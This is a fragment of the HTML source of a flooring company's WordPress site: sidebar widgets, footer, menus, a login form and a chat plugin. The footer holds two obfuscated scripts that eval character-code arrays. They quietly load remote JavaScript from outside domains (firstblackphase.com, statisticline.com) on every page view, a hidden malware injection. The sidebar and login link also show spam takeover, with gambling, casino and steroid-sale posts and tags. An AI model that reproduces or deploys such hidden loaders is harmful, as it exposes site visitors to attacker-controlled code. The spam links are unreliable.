					  <a href="https://biowood.my/krabiedu-630/" title="Krabiedu เว็บสล็อตแท้ สล็อตเว็บตรง เกมสล็อตแตกง่าย สล็อตเว็บใหญ่ที่สุด">Krabiedu เว็บสล็อตแท้ สล็อตเว็บตรง เกมสล็อตแตกง่าย สล็อตเว็บใหญ่ที่สุด</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://biowood.my/krabiedu-630/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">Feb</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://biowood.my/kto-takoj-maksim-krippa-rodinnij-cel-mai-bun-4/" title="Кто Такой Максим Криппа РОДИННИЙ cel mai bun restaurant sushi din Bucuresti">Кто Такой Максим Криппа РОДИННИЙ cel mai bun restaurant sushi din Bucuresti</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://biowood.my/kto-takoj-maksim-krippa-rodinnij-cel-mai-bun-4/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Feb</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://biowood.my/krabiedu-599/" title="Krabiedu เว็บสล็อตแท้ สล็อตเว็บตรง เกมสล็อตแตกง่าย สล็อตเว็บใหญ่ที่สุด">Krabiedu เว็บสล็อตแท้ สล็อตเว็บตรง เกมสล็อตแตกง่าย สล็อตเว็บใหญ่ที่สุด</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://biowood.my/krabiedu-599/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Feb</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://biowood.my/podarunki-na-den-mikolaja-2020-idei-shho-poklasti-37/" title="Подарунки на День Миколая 2020 ідеї що покласти під подушку">Подарунки на День Миколая 2020 ідеї що покласти під подушку</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://biowood.my/podarunki-na-den-mikolaja-2020-idei-shho-poklasti-37/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">19</span><br>
								<span class="post-date-month is-xsmall">Feb</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://biowood.my/77up-5-6/" title="77UP แทงบอลออนไลน์ คาสิโนออนไลน์ เว็บตรงไม่ผ่านเอเจนท์ ฝาก-ถอน ภายใน 5 นาที">77UP แทงบอลออนไลน์ คาสิโนออนไลน์ เว็บตรงไม่ผ่านเอเจนท์ ฝาก-ถอน ภายใน 5 นาที</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://biowood.my/77up-5-6/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://biowood.my/hello-world/#comment-1">Hello world!</a></li></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://biowood.my/tag/brooklyn/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 22pt;" aria-label="brooklyn (2 items)">brooklyn</a>
<a href="https://biowood.my/tag/buying-legal/" class="tag-cloud-link tag-link-60 tag-link-position-2" style="font-size: 8pt;" aria-label="Buying legal (1 item)">Buying legal</a>
<a href="https://biowood.my/tag/buying-legal-human/" class="tag-cloud-link tag-link-61 tag-link-position-3" style="font-size: 8pt;" aria-label="Buying legal Human (1 item)">Buying legal Human</a>
<a href="https://biowood.my/tag/fashion/" class="tag-cloud-link tag-link-5 tag-link-position-4" style="font-size: 22pt;" aria-label="fashion (2 items)">fashion</a>
<a href="https://biowood.my/tag/growth-hormone/" class="tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 8pt;" aria-label="growth hormone (1 item)">growth hormone</a>
<a href="https://biowood.my/tag/steroids-sale/" class="tag-cloud-link tag-link-59 tag-link-position-6" style="font-size: 8pt;" aria-label="steroids sale (1 item)">steroids sale</a>
<a href="https://biowood.my/tag/style-2/" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 22pt;" aria-label="style (2 items)">style</a>
<a href="https://biowood.my/tag/women-3/" class="tag-cloud-link tag-link-7 tag-link-position-8" style="font-size: 22pt;" aria-label="women (2 items)">women</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-87"><a href="https://biowood.my/category/bez-rubriki/">! Без рубрики</a> (1)
</li>
	<li class="cat-item cat-item-89"><a href="https://biowood.my/category/1daycasino777-org/">1daycasino777.org</a> (1)
</li>
	<li class="cat-item cat-item-91"><a href="https://biowood.my/category/activeslots555-org/">activeslots555.org</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="https://biowood.my/category/activeslots777-org/">activeslots777.org</a> (2)
</li>
	<li class="cat-item cat-item-94"><a href="https://biowood.my/category/asiasloty-org/">asiasloty.org</a> (1)
</li>
	<li class="cat-item cat-item-96"><a href="https://biowood.my/category/automaty777-org/">automaty777.org</a> (1)
</li>
	<li class="cat-item cat-item-97"><a href="https://biowood.my/category/automaty999-org/">automaty999.org</a> (1)
</li>
	<li class="cat-item cat-item-85"><a href="https://biowood.my/category/bahis/">Bahis</a> (1)
</li>
	<li class="cat-item cat-item-75"><a href="https://biowood.my/category/bahsegel/">Bahsegel</a> (2)
</li>
	<li class="cat-item cat-item-82"><a href="https://biowood.my/category/bettilt/">Bettilt</a> (2)
</li>
	<li class="cat-item cat-item-81"><a href="https://biowood.my/category/bettilt-giris/">Bettilt giris</a> (1)
</li>
	<li class="cat-item cat-item-71"><a href="https://biowood.my/category/bitcoin-news/">Bitcoin News</a> (2)
</li>
	<li class="cat-item cat-item-58"><a href="https://biowood.my/category/blog/">Blog</a> (1)
</li>
	<li class="cat-item cat-item-66"><a href="https://biowood.my/category/bookkeeping/">Bookkeeping</a> (3)
</li>
	<li class="cat-item cat-item-99"><a href="https://biowood.my/category/casinoluxth-org/">casinoluxth.org</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://biowood.my/category/chatbots-software/">Chatbots Software</a> (1)
</li>
	<li class="cat-item cat-item-90"><a href="https://biowood.my/category/cryptocurrency-exchange-4/">Cryptocurrency exchange</a> (1)
</li>
	<li class="cat-item cat-item-50"><a href="https://biowood.my/category/dating-tips/">Dating Tips</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://biowood.my/category/delete-dll-files/">Delete DLL Files</a> (1)
</li>
	<li class="cat-item cat-item-51"><a href="https://biowood.my/category/drivers-in-windows-11/">Drivers in Windows 11</a> (1)
</li>
	<li class="cat-item cat-item-69"><a href="https://biowood.my/category/fintech/">FinTech</a> (1)
</li>
	<li class="cat-item cat-item-55"><a href="https://biowood.my/category/forex-trading/">Forex Trading</a> (2)
</li>
	<li class="cat-item cat-item-80"><a href="https://biowood.my/category/from-ua-com/">from-ua.com</a> (2)
</li>
	<li class="cat-item cat-item-83"><a href="https://biowood.my/category/gameinside-ua/">gameinside.ua</a> (3)
</li>
	<li class="cat-item cat-item-79"><a href="https://biowood.my/category/it-vakansii/">IT Вакансії</a> (1)
</li>
	<li class="cat-item cat-item-93"><a href="https://biowood.my/category/karabasmedia/">karabasmedia</a> (1)
</li>
	<li class="cat-item cat-item-74"><a href="https://biowood.my/category/karabasmedia-com/">karabasmedia.com</a> (1)
</li>
	<li class="cat-item cat-item-88"><a href="https://biowood.my/category/kievtime-com/">kievtime.com</a> (1)
</li>
	<li class="cat-item cat-item-101"><a href="https://biowood.my/category/kopy/">kopy</a> (1)
</li>
	<li class="cat-item cat-item-100"><a href="https://biowood.my/category/onlinethailand-org/">onlinethailand.org</a> (1)
</li>
	<li class="cat-item cat-item-73"><a href="https://biowood.my/category/paribahis/">Paribahis</a> (2)
</li>
	<li class="cat-item cat-item-65"><a href="https://biowood.my/category/payday-loans-near-me/">Payday Loans Near me</a> (2)
</li>
	<li class="cat-item cat-item-102"><a href="https://biowood.my/category/slots777th-org/">slots777th.org</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://biowood.my/category/software-development/">Software development</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://biowood.my/category/style/">Style</a> (5)
</li>
	<li class="cat-item cat-item-57"><a href="https://biowood.my/category/test/">test</a> (3)
</li>
	<li class="cat-item cat-item-77"><a href="https://biowood.my/category/treelight-com-ua/">treelight.com.ua</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://biowood.my/category/uncategorized/">Uncategorized</a> (62)
</li>
	<li class="cat-item cat-item-64"><a href="https://biowood.my/category/uzhgorodka-uz-ua/">uzhgorodka.uz.ua</a> (3)
</li>
	<li class="cat-item cat-item-63"><a href="https://biowood.my/category/windows-update-errors/">Windows Update Errors</a> (1)
</li>
	<li class="cat-item cat-item-70"><a href="https://biowood.my/category/novosti/">Новости</a> (2)
</li>
	<li class="cat-item cat-item-84"><a href="https://biowood.my/category/finteh-2/">Финтех</a> (1)
</li>
	<li class="cat-item cat-item-68"><a href="https://biowood.my/category/foreks-obuchenie/">Форекс Обучение</a> (5)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://biowood.my/2023/02/'>February 2023</a>&nbsp;(48)</li>
	<li><a href='https://biowood.my/2023/01/'>January 2023</a>&nbsp;(37)</li>
	<li><a href='https://biowood.my/2022/12/'>December 2022</a>&nbsp;(8)</li>
	<li><a href='https://biowood.my/2022/11/'>November 2022</a>&nbsp;(3)</li>
	<li><a href='https://biowood.my/2022/10/'>October 2022</a>&nbsp;(5)</li>
	<li><a href='https://biowood.my/2022/09/'>September 2022</a>&nbsp;(2)</li>
	<li><a href='https://biowood.my/2022/08/'>August 2022</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2022/07/'>July 2022</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2022/06/'>June 2022</a>&nbsp;(2)</li>
	<li><a href='https://biowood.my/2022/04/'>April 2022</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2022/03/'>March 2022</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2022/02/'>February 2022</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2022/01/'>January 2022</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2021/10/'>October 2021</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2021/09/'>September 2021</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2020/12/'>December 2020</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2020/09/'>September 2020</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2020/08/'>August 2020</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2020/05/'>May 2020</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2020/03/'>March 2020</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2020/02/'>February 2020</a>&nbsp;(2)</li>
	<li><a href='https://biowood.my/2019/05/'>May 2019</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2015/11/'>November 2015</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2015/10/'>October 2015</a>&nbsp;(2)</li>
	<li><a href='https://biowood.my/2014/01/'>January 2014</a>&nbsp;(1)</li>
	<li><a href='https://biowood.my/2013/12/'>December 2013</a>&nbsp;(2)</li>
	<li><a href='https://biowood.my/2013/08/'>August 2013</a>&nbsp;(2)</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_1616433354">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="text-center"><div class="is-divider divider clearfix" ></div></div>


		</div>

		
<style>
#section_1616433354 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	
	<section class="section" id="section_1089022615">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-526736798">


	<div id="col-496656848" class="col medium-7 small-12 large-7"  >
				<div class="col-inner"  >
			
			

<p>HANYO INDUSTRIAL SDN BHD started from trading business that supplies a variety of flooring materials, including both Vinyl flooring, SPC Flooring, Artificial Timber flooringand Solid Engineered wood plank flooring. Since year 2017 we have our own local vinyl tile production line in Tronoh, Perak.</p>
<p>From year 2019, HANYO exclusively OEM the Biowood products, as a sole distributor agent in Malaysia. Our WPC products were produced in Indonesia by PT. Green Resources Material under PT. Latrade Batam Indonesia.</p>

		</div>
					</div>

	

	<div id="col-1980381814" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<p>NO. 31, JALAN BA /11,<br />KAWASAN PERINDUSTRIAN BUKIT ANGKAT,<br />43000, SG CHUA, KAJANG, SELANGOR</p>
<p>Tel:<br />+60 16-231 6616</p>
<p>Email: <br />info@hanyo.com.my</p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1089022615 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(0,0,0);
}
</style>
	</section>
	<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script>
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Biowood</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://biowood.my/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://biowood.my/wpc/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://biowood.my/about-wood-paneling-company/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1142"><a href="https://biowood.my/biowood-decking-catalogue/">Biowood</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1362"><a href="https://hanyo.com.my/wp-content/uploads/2022/04/HANYO-BIOWOOD-catalog-for-online-1.pdf">CATALOGUE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-105"><a href="https://biowood.my/composite-wood-products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://biowood.my/timber-decking-designs/">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="https://hanyo.com.my/product-category/wood-plastic-composite-wpc-panel/">Shopping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://biowood.my/contact-wood-plank-design-company/">Contact</a></li>
<li class="account-item has-icon menu-item">
<a href="https://biowood.my/sanal-rulet-poker-oyna-paral/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" ><i class="icon-envelop" ></i></a></div></li>
<li class="html custom html_topbar_right"><script data-ad-client="ca-pub-6844533992769060" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4cc8116459" /><input type="hidden" name="_wp_http_referer" value="/sanal-rulet-poker-oyna-paral/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://biowood.my/wp-login.php?action=lostpassword">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  			<div class="ctc-no-number-message" style="display:none; position: fixed; bottom: 10px; right: 10px; z-index: 100000004; max-width:410px; background-color:#fff; margin:0; border:1px solid #fbfbfb; padding:11px; border-radius:4px; box-shadow:5px 10px 8px #888;">
				<span onclick="this.closest('.ctc-no-number-message').style.display='none';" style="position:absolute; top:5px; right:5px; background:transparent; border:none; font-size:18px; line-height:1; cursor:pointer;">&times;</span>
				<p style="margin:0;">No WhatsApp Number Found!</p>
							</div>
						<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-7  " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<style id="ht-ctc-s7">
.ht-ctc .ctc_s_7:hover .ctc_s_7_icon_padding, .ht-ctc .ctc_s_7:hover .ctc_cta_stick{background-color:#25D366 !important;}.ht-ctc .ctc_s_7:hover svg g path{fill:#455a64 !important;}</style>

<div title = &#039;WhatsApp us&#039; class="ctc_s_7 ctc-analytics ctc_nb" style="display:flex;justify-content:center;align-items:center; " data-nb_top="-7.8px" data-nb_right="-7.8px">
	<p class="ctc_s_7_cta ctc_cta ctc_cta_stick ctc-analytics ht-ctc-cta " style="padding: 0px 16px;  color: #ffffff; background-color: #25d366; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<div class="ctc_s_7_icon_padding ctc-analytics " style="font-size: 28px; color: #ffffff; padding: 12px; background-color: #25D366; border-radius: 50%;">
		<svg style="pointer-events:none; display:block; height:28px; width:28px;" height="28px" version="1.1" viewBox="0 0 509 512" width="28px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</div>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;,&quot;no_number&quot;:&quot;No WhatsApp Number Found!&quot;}" data-rest="665da13a39"></span>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"no-show-effects","ani":"no-animation","url_target_d":"_blank","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes","no_number":"No WhatsApp Number Found!"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
